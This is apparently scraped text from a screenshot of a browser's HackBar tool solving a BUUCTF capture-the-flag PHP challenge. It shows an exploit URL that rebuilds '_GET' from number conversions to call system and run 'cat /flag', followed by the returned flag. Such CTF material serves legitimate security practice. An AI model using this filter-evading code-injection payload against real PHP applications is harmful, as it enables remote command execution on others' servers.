 37a4dcb6-d67a-4243-8e70-82816b593986.node4.buuoj.cn/?c=$pi=base_convert(37907361743,10,36)(dec 搜索
NT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://37a4dcb6-d67a-4243-8e70-82816b593986.node4.buuoj.cn/?c=$pi=base_convert(37907361743,10,36)(dechex(1598506324));($$pi){pi}(($$pi){cos})&pi=system&cos=cat /flag
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
ost data
_GETflag{ff79a0a0-643e-4657-8435-33470cbcdf23}